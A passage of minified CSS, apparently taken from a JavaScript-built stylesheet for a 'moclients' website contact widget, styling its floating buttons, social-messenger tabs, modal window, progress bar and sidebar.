.moclients-mobile-compact__close-container{box-sizing:content-box!important}.moclients-mobile-compact__wrapper{position:fixed!important;top:auto!important;right:16px!important;bottom:16px!important;left:auto!important;display:-ms-flexbox!important;display:flex!important;min-height:50px!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-mobile-compact__button{position:relative!important;z-index:5!important;top:auto!important;left:auto!important;display:-ms-flexbox!important;display:flex!important;width:65px!important;height:65px!important;padding:0!important;transition:all .4s!important;animation:pulse 3s linear infinite;border:none!important;border-radius:50%!important;outline:none!important;background:rgb("+a.setting.color["default"]+") no-repeat center!important;background-size:40%!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-mobile-compact__button.no-animate{animation:none}.moclients-mobile-compact__button.transform{animation:rotate360 .3s linear}.moclients-mobile-compact__message{font-family:'Roboto',sans-serif!important;font-size:12px!important;position:relative!important;bottom:auto!important;left:auto!important;display:none!important;width:auto!important;min-width:auto!important;max-width:180px!important;min-height:16px!important;margin-right:10px!important;padding:4px 8px!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .3s!important;-ms-transform:translateY(5px)!important;transform:translateY(5px)!important;text-decoration:none!important;opacity:0!important;color:#4f4f4f!important;border-radius:0 2px 2px 2px!important;background-color:#f2f2f2!important;-ms-flex-align:center!important;align-items:center!important}.moclients-mobile-compact__message::before{position:absolute!important;top:50%!important;right:-3px!important;width:10px!important;height:10px!important;content:''!important;-ms-transform:translateY(-50%) rotate(45deg)!important;transform:translateY(-50%) rotate(45deg)!important;background-color:#f2f2f2!important}.moclients-mobile-compact__message.active{-ms-transform:none!important;transform:none!important;opacity:1!important}.moclients-mobile-compact__close{width:100%!important;height:100%!important;border-radius:2px 0 0 2px!important;background-color:#f2f2f2!important}.moclients-mobile-compact__close::before,.moclients-mobile-compact__close::after{position:absolute!important;top:50%!important;left:50%!important;width:10px!important;height:1px!important;content:''!important;background-color:#c4c4c4!important}.moclients-mobile-compact__close::before{-ms-transform:translate(-50%,-50%) rotate(45deg)!important;transform:translate(-50%,-50%) rotate(45deg)!important}.moclients-mobile-compact__close::after{-ms-transform:translate(-50%,-50%) rotate(-45deg)!important;transform:translate(-50%,-50%) rotate(-45deg)!important}.moclients-mobile-compact__close-container{position:absolute!important;top:-8px!important;left:-34px!important;box-sizing:content-box!important;width:24px!important;height:24px!important;padding:8px!important}.moclients-mobile-compact__bg{position:fixed!important;top:0!important;right:0!important;bottom:0!important;left:0!important;display:none!important;width:100%!important;height:100%!important;transition:all .3s!important;opacity:0!important;background-color:#000!important}.moclients-mobile-compact__bg.active{opacity:.5!important}.moclients-mobile-compact__icon{position:absolute!important;top:50%!important;left:50%!important;display:-ms-flexbox!important;display:flex!important;width:27px!important;height:27px!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-mobile-compact__icon svg{width:100%!important;fill:#fff!important}.moclients-mobile-compact__tabs{position:fixed!important;top:auto!important;right:16px!important;bottom:81px!important;left:auto!important;display:none!important;padding-bottom:4px!important;transition:all .3s!important;opacity:0!important}.moclients-mobile-compact__tabs.active{opacity:1!important}.moclients-mobile-compact__tabs.active .moclients-mobile-compact__tab-container{position:relative!important;right:0!important;bottom:0!important;display:-ms-flexbox!important;display:flex!important;width:auto!important;height:auto!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-mobile-compact__tabs.active .moclients-mobile-compact__tab-text{display:block!important}.moclients-mobile-compact__tabs.text-visible .moclients-mobile-compact__tab-text{-ms-transform:none!important;transform:none!important;opacity:1!important}.moclients-mobile-compact__tab{position:relative!important;width:50px!important;height:50px!important;border-radius:25px!important;background:rgb("+a.setting.color["default"]+") no-repeat center!important;background-size:35%!important}.moclients-mobile-compact__tab-text{font-size:12px!important;font-weight:400!important;display:none!important;width:auto!important;max-width:200px!important;margin-right:8px!important;padding:4px 8px!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .3s!important;-ms-transform:translateY(20px)!important;transform:translateY(20px)!important;opacity:0!important;color:#4f4f4f!important;border-radius:2px!important;background-color:#fff!important}.moclients-mobile-compact__tab-container{position:relative!important;z-index:4!important;top:auto!important;right:0!important;bottom:0!important;left:auto!important;display:-ms-flexbox!important;display:flex!important;width:auto!important;height:auto!important;padding:0 7.5px 4px 0!important;text-decoration:none!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-mobile-compact__tab .moclients-mobile-compact__icon{width:19px!important;height:19px!important}.moclients-mobile-compact__tab_geo{background-image:url([data-uri])!important}.moclients-mobile-compact__tab_facebook{background-color:#4267b2!important;background-image:url([data-uri])!important;background-size:20%!important}.moclients-mobile-compact__tab_instagram{background-color:#c13584!important;background-image:url([data-uri])!important;background-size:40%!important}.moclients-mobile-compact__tab_telegram{background:#039be5 url([data-uri]) no-repeat 45% center!important}.moclients-mobile-compact__tab_viber{background-color:#665cac!important;background-image:url([data-uri])!important;background-size:45%!important}.moclients-mobile-compact__tab_whatsapp{background-color:#43d854!important;background-image:url([data-uri])!important;background-size:40%!important}.moclients-mobile-compact__tab_vk{background-color:#4d76a1!important;background-image:url([data-uri])!important;background-size:45%!important}.moclients-mobile-compact__tab_sms{background-image:url([data-uri])!important}.moclients-mobile-compact__tab_phone{background-image:url([data-uri])!important}.moclients-mobile-compact__button_close{animation:rotate180 .4s linear;background-color:#fff!important;background-image:none!important}.moclients-mobile-compact__button_close::before,.moclients-mobile-compact__button_close::after{position:absolute!important;top:50%!important;left:50%!important;width:21px!important;height:2px!important;content:''!important;background-color:#c4c4c4!important}.moclients-mobile-compact__button_close::before{-ms-transform:translate(-50%,-50%) rotate(45deg)!important;transform:translate(-50%,-50%) rotate(45deg)!important}.moclients-mobile-compact__button_close::after{-ms-transform:translate(-50%,-50%) rotate(-45deg)!important;transform:translate(-50%,-50%) rotate(-45deg)!important}.moclients-mobile-compact__button_close>.moclients-mobile-compact__icon{display:none!important}.moclients-mobile-compact__button.open{animation:rotate180reverse .3s linear}.moclients-mobile-compact .moclients-copyright,.moclients-mobile-compact .moclients-policy{display:none!important}.moclients-mobile__menu,.moclients-mobile__menu-active{font-family:inherit!important;font-size:14px!important;display:-ms-flexbox!important;display:flex!important;text-transform:uppercase!important;color:#fff!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex:0 0 auto!important;flex:0 0 auto!important}.moclients-mobile__menu>span,.moclients-mobile__menu-active>span{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center!important;align-items:center!important}.moclients-mobile__menu>span::before,.moclients-mobile__menu-active>span::before{display:block!important;width:32px!important;height:32px!important;margin-right:5px!important;content:''!important;background:url([data-uri]) left no-repeat!important;background-size:revert!important;background-size:contain!important}.moclients-mobile__center{display:-ms-flexbox!important;display:flex!important;overflow:scroll!important;width:100%!important;margin:0 20px!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-mobile__sms{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__tel{line-height:50px!important;width:32px!important;height:32px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important;-ms-flex:0 0 32px!important;flex:0 0 32px!important}.moclients-mobile__social_facebook{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_instagram{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_telegram{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_viber{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_vkontakte{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_whatsapp{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_yandex_map{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes rotate360{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes rotate180{0%{transform:rotate(0)}to{transform:rotate(180deg)}}@keyframes rotate180reverse{0%{transform:rotate(0)}to{transform:rotate(-180deg)}}#widget-modal-overlay,#widget-modal-container{position:fixed!important;z-index:9999999999!important;top:0!important;right:0!important;bottom:0!important;left:0!important;box-sizing:border-box!important}#widget-modal-overlay{background:rgba(0,0,0,.8)!important}#widget-modal-container{overflow:auto!important;height:100%!important;margin:0!important;padding:0!important;border-collapse:collapse!important;border:0!important}#widget-modal-container-i{width:auto!important;height:100%!important;margin:0 auto!important}#widget-modal-container-i1{box-sizing:border-box!important;margin:0!important;padding:24px!important;vertical-align:middle!important;border:0!important;background-color:transparent!important}#widget-modal-error{box-sizing:border-box!important;padding:20px!important;color:#fff!important;border-radius:10px!important;background:#000!important}#widget-modal-loading{width:80px!important;height:80px!important;border-radius:10px!important;background:#000 url(images/loading.gif) no-repeat 50% 50%!important}#widget-modal-box{font:14px/18px Arial,sans-serif!important;position:relative!important;box-sizing:border-box!important;width:500px!important;padding:16px!important;color:#3c3c3c!important;border-radius:6px!important;background:#fff!important;box-shadow:0 0 0 6px rgba(153,153,153,.3)!important}#widget-modal-close{position:absolute!important;top:5px!important;right:10px!important;width:25px!important;height:25px!important;cursor:pointer!important;-ms-transform:rotate(45deg)!important;transform:rotate(45deg)!important}.widget-modal-close-line{position:absolute!important;background:#000!important}.widget-modal-close-line-1{top:50%!important;right:0!important;left:0!important;height:2px!important;margin-top:-1px!important}.widget-modal-close-line-2{top:0!important;bottom:0!important;left:50%!important;width:2px!important;margin-left:-1px!important}@media (max-width:716px){#widget-modal-box{width:100%!important;margin-bottom:200px!important}}@media (max-width:900px){#widget-modal-box{padding:28px 16px!important}}.moclients-policy{font-size:12px!important;position:absolute!important;bottom:0!important;width:100%!important;padding:20px!important;color:#9296a5!important}.moclients-policy a{transition:all .3s!important;text-decoration:none!important;color:rgb("+a.setting.color["default"]+")!important;border-bottom:1px solid rgba("+a.setting.color["default"]+",.4)!important}.moclients-policy a:hover{border-bottom:1px solid rgb("+a.setting.color["default"]+")!important}.moclients-policy-text>ol{padding-left:10px!important}.moclients-policy-text>ol>li>ol{margin-top:10px!important;padding-left:10px!important}.moclients-policy-text>ol>li>ol li{margin-bottom:10px!important}.moclients-policy-text>ol>li>ol li ol{padding:10px 0!important}.moclients-policy-text>ol>li>ol li ol li{margin-bottom:10px!important}.moclients-policy-text>ol>li>ol li ul{margin-top:10px!important;padding-left:15px!important}.moclients-prev-step{font-size:11px!important;font-weight:700!important;line-height:1.2!important;position:absolute!important;top:50%!important;left:0!important;margin-top:3px!important;cursor:pointer!important;text-transform:uppercase!important;color:#9296a5!important}.moclients-prev-step>span{position:relative!important;margin-left:15px!important;transition:all .3s!important;opacity:1!important;border-bottom:1px dotted #9296a5!important}.moclients-prev-step>span:hover{border-bottom:1px dotted transparent!important}.moclients-prev-step>span::before,.moclients-prev-step>span::after{position:absolute!important;top:1px!important;right:100%!important;content:''!important;transition:all .3s!important;opacity:1!important;border:5px solid transparent!important}.moclients-prev-step>span::before{margin-right:11px!important;border-right-color:#9296a5!important}.moclients-prev-step>span::after{margin-right:9px!important;border-right-color:#fff!important}.moclients-prev-step_hide{display:none!important}@media screen and (max-width:900px){.moclients-prev-step{position:relative!important;top:auto!important;left:auto!important;width:100%!important;margin-top:20px!important;text-align:center!important}}@media screen and (max-width:425px){.moclients-prev-step{display:-ms-flexbox!important;display:flex!important;width:57px!important;height:57px!important;margin-top:0!important;margin-right:15px!important;border:1px solid #d3d3cf!important;border-radius:50%!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-prev-step>span{font-size:0!important;margin-left:0!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-prev-step>span:after,.moclients-prev-step>span:before{top:24px!important;left:25px!important}.moclients-prev-step>span:after{display:none!important}.moclients-prev-step>span:before{width:5px!important;height:5px!important;-ms-transform:rotate(45deg)!important;transform:rotate(45deg)!important;border:0!important;border-bottom:2px solid #d3d3cf!important;border-left:2px solid #d3d3cf!important}.moclients-prev-step_hide{display:none!important}}.moclients-progressBar progress[value='0']~.moclients-progressBar__bg .moclients-progressBar__bar{width:0!important}.moclients-progressBar progress[value='1']~.moclients-progressBar__bg .moclients-progressBar__bar{width:1%!important}.moclients-progressBar progress[value='2']~.moclients-progressBar__bg .moclients-progressBar__bar{width:2%!important}.moclients-progressBar progress[value='3']~.moclients-progressBar__bg .moclients-progressBar__bar{width:3%!important}.moclients-progressBar progress[value='4']~.moclients-progressBar__bg .moclients-progressBar__bar{width:4%!important}.moclients-progressBar progress[value='5']~.moclients-progressBar__bg .moclients-progressBar__bar{width:5%!important}.moclients-progressBar progress[value='6']~.moclients-progressBar__bg .moclients-progressBar__bar{width:6%!important}.moclients-progressBar progress[value='7']~.moclients-progressBar__bg .moclients-progressBar__bar{width:7%!important}.moclients-progressBar progress[value='8']~.moclients-progressBar__bg .moclients-progressBar__bar{width:8%!important}.moclients-progressBar progress[value='9']~.moclients-progressBar__bg .moclients-progressBar__bar{width:9%!important}.moclients-progressBar progress[value='10']~.moclients-progressBar__bg .moclients-progressBar__bar{width:10%!important}.moclients-progressBar progress[value='11']~.moclients-progressBar__bg .moclients-progressBar__bar{width:11%!important}.moclients-progressBar progress[value='12']~.moclients-progressBar__bg .moclients-progressBar__bar{width:12%!important}.moclients-progressBar progress[value='13']~.moclients-progressBar__bg .moclients-progressBar__bar{width:13%!important}.moclients-progressBar progress[value='14']~.moclients-progressBar__bg .moclients-progressBar__bar{width:14%!important}.moclients-progressBar progress[value='15']~.moclients-progressBar__bg .moclients-progressBar__bar{width:15%!important}.moclients-progressBar progress[value='16']~.moclients-progressBar__bg .moclients-progressBar__bar{width:16%!important}.moclients-progressBar progress[value='17']~.moclients-progressBar__bg .moclients-progressBar__bar{width:17%!important}.moclients-progressBar progress[value='18']~.moclients-progressBar__bg .moclients-progressBar__bar{width:18%!important}.moclients-progressBar progress[value='19']~.moclients-progressBar__bg .moclients-progressBar__bar{width:19%!important}.moclients-progressBar progress[value='20']~.moclients-progressBar__bg .moclients-progressBar__bar{width:20%!important}.moclients-progressBar progress[value='21']~.moclients-progressBar__bg .moclients-progressBar__bar{width:21%!important}.moclients-progressBar progress[value='22']~.moclients-progressBar__bg .moclients-progressBar__bar{width:22%!important}.moclients-progressBar progress[value='23']~.moclients-progressBar__bg .moclients-progressBar__bar{width:23%!important}.moclients-progressBar progress[value='24']~.moclients-progressBar__bg .moclients-progressBar__bar{width:24%!important}.moclients-progressBar progress[value='25']~.moclients-progressBar__bg .moclients-progressBar__bar{width:25%!important}.moclients-progressBar progress[value='26']~.moclients-progressBar__bg .moclients-progressBar__bar{width:26%!important}.moclients-progressBar progress[value='27']~.moclients-progressBar__bg .moclients-progressBar__bar{width:27%!important}.moclients-progressBar progress[value='28']~.moclients-progressBar__bg .moclients-progressBar__bar{width:28%!important}.moclients-progressBar progress[value='29']~.moclients-progressBar__bg .moclients-progressBar__bar{width:29%!important}.moclients-progressBar progress[value='30']~.moclients-progressBar__bg .moclients-progressBar__bar{width:30%!important}.moclients-progressBar progress[value='31']~.moclients-progressBar__bg .moclients-progressBar__bar{width:31%!important}.moclients-progressBar progress[value='32']~.moclients-progressBar__bg .moclients-progressBar__bar{width:32%!important}.moclients-progressBar progress[value='33']~.moclients-progressBar__bg .moclients-progressBar__bar{width:33%!important}.moclients-progressBar progress[value='34']~.moclients-progressBar__bg .moclients-progressBar__bar{width:34%!important}.moclients-progressBar progress[value='35']~.moclients-progressBar__bg .moclients-progressBar__bar{width:35%!important}.moclients-progressBar progress[value='36']~.moclients-progressBar__bg .moclients-progressBar__bar{width:36%!important}.moclients-progressBar progress[value='37']~.moclients-progressBar__bg .moclients-progressBar__bar{width:37%!important}.moclients-progressBar progress[value='38']~.moclients-progressBar__bg .moclients-progressBar__bar{width:38%!important}.moclients-progressBar progress[value='39']~.moclients-progressBar__bg .moclients-progressBar__bar{width:39%!important}.moclients-progressBar progress[value='40']~.moclients-progressBar__bg .moclients-progressBar__bar{width:40%!important}.moclients-progressBar progress[value='41']~.moclients-progressBar__bg .moclients-progressBar__bar{width:41%!important}.moclients-progressBar progress[value='42']~.moclients-progressBar__bg .moclients-progressBar__bar{width:42%!important}.moclients-progressBar progress[value='43']~.moclients-progressBar__bg .moclients-progressBar__bar{width:43%!important}.moclients-progressBar progress[value='44']~.moclients-progressBar__bg .moclients-progressBar__bar{width:44%!important}.moclients-progressBar progress[value='45']~.moclients-progressBar__bg .moclients-progressBar__bar{width:45%!important}.moclients-progressBar progress[value='46']~.moclients-progressBar__bg .moclients-progressBar__bar{width:46%!important}.moclients-progressBar progress[value='47']~.moclients-progressBar__bg .moclients-progressBar__bar{width:47%!important}.moclients-progressBar progress[value='48']~.moclients-progressBar__bg .moclients-progressBar__bar{width:48%!important}.moclients-progressBar progress[value='49']~.moclients-progressBar__bg .moclients-progressBar__bar{width:49%!important}.moclients-progressBar progress[value='50']~.moclients-progressBar__bg .moclients-progressBar__bar{width:50%!important}.moclients-progressBar progress[value='51']~.moclients-progressBar__bg .moclients-progressBar__bar{width:51%!important}.moclients-progressBar progress[value='52']~.moclients-progressBar__bg .moclients-progressBar__bar{width:52%!important}.moclients-progressBar progress[value='53']~.moclients-progressBar__bg .moclients-progressBar__bar{width:53%!important}.moclients-progressBar progress[value='54']~.moclients-progressBar__bg .moclients-progressBar__bar{width:54%!important}.moclients-progressBar progress[value='55']~.moclients-progressBar__bg .moclients-progressBar__bar{width:55%!important}.moclients-progressBar progress[value='56']~.moclients-progressBar__bg .moclients-progressBar__bar{width:56%!important}.moclients-progressBar progress[value='57']~.moclients-progressBar__bg .moclients-progressBar__bar{width:57%!important}.moclients-progressBar progress[value='58']~.moclients-progressBar__bg .moclients-progressBar__bar{width:58%!important}.moclients-progressBar progress[value='59']~.moclients-progressBar__bg .moclients-progressBar__bar{width:59%!important}.moclients-progressBar progress[value='60']~.moclients-progressBar__bg .moclients-progressBar__bar{width:60%!important}.moclients-progressBar progress[value='61']~.moclients-progressBar__bg .moclients-progressBar__bar{width:61%!important}.moclients-progressBar progress[value='62']~.moclients-progressBar__bg .moclients-progressBar__bar{width:62%!important}.moclients-progressBar progress[value='63']~.moclients-progressBar__bg .moclients-progressBar__bar{width:63%!important}.moclients-progressBar progress[value='64']~.moclients-progressBar__bg .moclients-progressBar__bar{width:64%!important}.moclients-progressBar progress[value='65']~.moclients-progressBar__bg .moclients-progressBar__bar{width:65%!important}.moclients-progressBar progress[value='66']~.moclients-progressBar__bg .moclients-progressBar__bar{width:66%!important}.moclients-progressBar progress[value='67']~.moclients-progressBar__bg .moclients-progressBar__bar{width:67%!important}.moclients-progressBar progress[value='68']~.moclients-progressBar__bg .moclients-progressBar__bar{width:68%!important}.moclients-progressBar progress[value='69']~.moclients-progressBar__bg .moclients-progressBar__bar{width:69%!important}.moclients-progressBar progress[value='70']~.moclients-progressBar__bg .moclients-progressBar__bar{width:70%!important}.moclients-progressBar progress[value='71']~.moclients-progressBar__bg .moclients-progressBar__bar{width:71%!important}.moclients-progressBar progress[value='72']~.moclients-progressBar__bg .moclients-progressBar__bar{width:72%!important}.moclients-progressBar progress[value='73']~.moclients-progressBar__bg .moclients-progressBar__bar{width:73%!important}.moclients-progressBar progress[value='74']~.moclients-progressBar__bg .moclients-progressBar__bar{width:74%!important}.moclients-progressBar progress[value='75']~.moclients-progressBar__bg .moclients-progressBar__bar{width:75%!important}.moclients-progressBar progress[value='76']~.moclients-progressBar__bg .moclients-progressBar__bar{width:76%!important}.moclients-progressBar progress[value='77']~.moclients-progressBar__bg .moclients-progressBar__bar{width:77%!important}.moclients-progressBar progress[value='78']~.moclients-progressBar__bg .moclients-progressBar__bar{width:78%!important}.moclients-progressBar progress[value='79']~.moclients-progressBar__bg .moclients-progressBar__bar{width:79%!important}.moclients-progressBar progress[value='80']~.moclients-progressBar__bg .moclients-progressBar__bar{width:80%!important}.moclients-progressBar progress[value='81']~.moclients-progressBar__bg .moclients-progressBar__bar{width:81%!important}.moclients-progressBar progress[value='82']~.moclients-progressBar__bg .moclients-progressBar__bar{width:82%!important}.moclients-progressBar progress[value='83']~.moclients-progressBar__bg .moclients-progressBar__bar{width:83%!important}.moclients-progressBar progress[value='84']~.moclients-progressBar__bg .moclients-progressBar__bar{width:84%!important}.moclients-progressBar progress[value='85']~.moclients-progressBar__bg .moclients-progressBar__bar{width:85%!important}.moclients-progressBar progress[value='86']~.moclients-progressBar__bg .moclients-progressBar__bar{width:86%!important}.moclients-progressBar progress[value='87']~.moclients-progressBar__bg .moclients-progressBar__bar{width:87%!important}.moclients-progressBar progress[value='88']~.moclients-progressBar__bg .moclients-progressBar__bar{width:88%!important}.moclients-progressBar progress[value='89']~.moclients-progressBar__bg .moclients-progressBar__bar{width:89%!important}.moclients-progressBar progress[value='90']~.moclients-progressBar__bg .moclients-progressBar__bar{width:90%!important}.moclients-progressBar progress[value='91']~.moclients-progressBar__bg .moclients-progressBar__bar{width:91%!important}.moclients-progressBar progress[value='92']~.moclients-progressBar__bg .moclients-progressBar__bar{width:92%!important}.moclients-progressBar progress[value='93']~.moclients-progressBar__bg .moclients-progressBar__bar{width:93%!important}.moclients-progressBar progress[value='94']~.moclients-progressBar__bg .moclients-progressBar__bar{width:94%!important}.moclients-progressBar progress[value='95']~.moclients-progressBar__bg .moclients-progressBar__bar{width:95%!important}.moclients-progressBar progress[value='96']~.moclients-progressBar__bg .moclients-progressBar__bar{width:96%!important}.moclients-progressBar progress[value='97']~.moclients-progressBar__bg .moclients-progressBar__bar{width:97%!important}.moclients-progressBar progress[value='98']~.moclients-progressBar__bg .moclients-progressBar__bar{width:98%!important}.moclients-progressBar progress[value='99']~.moclients-progressBar__bg .moclients-progressBar__bar{width:99%!important}.moclients-progressBar progress[value='100']~.moclients-progressBar__bg .moclients-progressBar__bar{width:100%!important}.moclients-progressBar{font:12px Arial,Tahoma,sans-serif!important;position:relative!important;overflow:hidden!important}@media screen and (min-width:900px){.moclients-progressBar{position:absolute!important;top:50%!important;right:54px!important;left:54px!important;margin-top:-10px!important}}.moclients-progressBar progress{position:absolute!important;left:-777px!important;overflow:hidden!important;width:0!important;height:0!important}.moclients-progressBar__bg{position:relative!important;overflow:hidden!important;height:20px!important;border-radius:50px!important;background:#fff!important}.moclients-progressBar__bar{position:absolute!important;top:0!important;left:0!important;overflow:hidden!important;width:0!important;height:100%!important;transition:width 1.9s linear!important;border-radius:4px!important;background:#8a8a8a!important}.moclients-progressBar__bar:after{position:absolute!important;top:0!important;left:0!important;width:100%!important;height:100%!important;content:''!important;animation:progress_bar .8s linear infinite;background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-size:40px 40px!important}@keyframes progress_bar{0%{background-position:0 0}to{background-position:-40px 0}}.moclients-sidebar{position:relative!important;transition:all .15s!important}.moclients-sidebar__item{font-family:'Roboto',sans-serif,Helvetica!important;font-size:14px!important;position:relative!important;display:-ms-flexbox!important;display:flex!important;height:72px!important;padding:0 15px 0 0!important;cursor:pointer!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important;text-decoration:none!important;color:#000!important;background:#f0f3f4!important;-ms-flex-align:center!important;align-items:center!important}.moclients-sidebar__item:not(:last-child){border-bottom:1px solid #e2e7e9!important}.moclients-sidebar__item::after{position:absolute!important;z-index:2!important;top:50%!important;left:100%!important;display:block!important;margin-top:-9px!important;content:''!important;transition:all .15s!important;border:9px solid transparent!important}.moclients-sidebar__item:hover{color:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__item:active,.moclients-sidebar__item.moclients-sidebar__item_active{color:#fff!important;background:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__item:active .moclients-sidebar__icon svg *,.moclients-sidebar__item.moclients-sidebar__item_active .moclients-sidebar__icon svg *{fill:#fff!important}.moclients-sidebar__item:active:not(:last-child),.moclients-sidebar__item.moclients-sidebar__item_active:not(:last-child){border-bottom:1px solid rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__item:active::after,.moclients-sidebar__item.moclients-sidebar__item_active::after{border-left-color:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__item span{width:129px!important;color:inherit!important}.moclients-sidebar__icon{position:relative!important;display:-ms-flexbox!important;display:flex!important;width:74px!important;height:100%!important;padding:0 20px!important;content:''!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-sidebar__icon svg{display:block!important;width:100%!important}.moclients-sidebar__icon svg *{transition:all .15s!important;fill:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside{position:fixed!important;z-index:999999997!important;bottom:30px;width:240px!important;width:auto!important;transition:all .15s!important}.moclients-sidebar__outside *{box-sizing:border-box!important}.moclients-sidebar__outside .moclients-sidebar{overflow:hidden!important}.moclients-sidebar__outside .moclients-sidebar__item{height:67px!important;padding:0!important;color:#fff!important;background:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside .moclients-sidebar__item .moclients-sidebar__icon svg *{fill:#fff!important}.moclients-sidebar__outside .moclients-sidebar__item:not(:last-child){border-bottom:1px solid #fff!important}.moclients-sidebar__outside .moclients-sidebar__item:hover{color:#000!important;background:#f0f3f4!important}.moclients-sidebar__outside .moclients-sidebar__item:hover .moclients-sidebar__icon svg *{fill:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside .moclients-sidebar__item:hover:not(:last-child){border-bottom:1px solid #e2e7e9!important}.moclients-sidebar__outside .moclients-sidebar__item::after{display:none!important}.moclients-sidebar__outside .moclients-sidebar__item span{width:166px!important}.moclients-sidebar__hide{position:relative!important;display:-ms-flexbox!important;display:flex!important;width:auto!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important}.moclients-sidebar__hide>span{font-family:Arial,'Helvetica Neue',Helvetica,sans-serif!important;font-size:10px!important;line-height:32px!important;position:relative!important;display:-ms-inline-flexbox!important;display:inline-flex!important;height:32px!important;padding:0 15px!important;cursor:pointer!important;text-transform:uppercase!important;color:#fff!important;background:#cbd0d2!important;-ms-flex-align:center!important;align-items:center!important}.moclients-sidebar__hide>span::before{display:block!important;width:13px!important;height:8px!important;content:''!important;transition:all .15s!important;background:url([data-uri]) 0 0 no-repeat!important}.moclients-sidebar__hide_close{width:74px!important}.moclients-sidebar__hide_close>span>span{display:none!important}.moclients-sidebar__hide_close>span::before{margin:0!important;background-position:0 -8px!important}.moclients-sidebar__outside_left{right:auto!important;left:0}.moclients-sidebar__outside_left .moclients-sidebar{left:0!important;border-radius:0 5px 5px 0!important}.moclients-sidebar__outside_left .moclients-sidebar__item{-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-sidebar__outside_left .moclients-sidebar__item span{padding:0 0 0 15px!important;-ms-flex-order:0!important;order:0!important}.moclients-sidebar__outside_left .moclients-sidebar__icon{-ms-flex-order:1!important;order:1!important}.moclients-sidebar__outside_left .moclients-sidebar__hide{left:0!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-sidebar__outside_left .moclients-sidebar__hide>span{border-radius:0 0 5px 0!important}.moclients-sidebar__outside_left .moclients-sidebar__hide>span::before{margin-right:10px!important;-ms-transform:rotate(180deg)!important;transform:rotate(180deg)!important}.moclients-sidebar__outside_left .moclients-sidebar__hide_close{left:166px!important}.moclients-sidebar__outside_left .moclients-sidebar__hide_close>span::before{-ms-transform:rotate(0deg)!important;transform:rotate(0deg)!important}.moclients-sidebar__outside_right{right:0;left:auto!important}.moclients-sidebar__outside_right .moclients-sidebar{right:0!important;border-radius:5px 0 0 5px!important}.moclients-sidebar__outside_right .moclients-sidebar__item span{padding:0 15px 0 0!important}.moclients-sidebar__outside_right .moclients-sidebar__hide{right:0!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-sidebar__outside_right .moclients-sidebar__hide>span{border-radius:0 0 0 5px!important;-ms-flex-order:0!important;order:0!important}.moclients-sidebar__outside_right .moclients-sidebar__hide>span::before{margin-left:10px!important;-ms-transform:rotate(0deg)!important;transform:rotate(0deg)!important;-ms-flex-order:1!important;order:1!important}.moclients-sidebar__outside_right 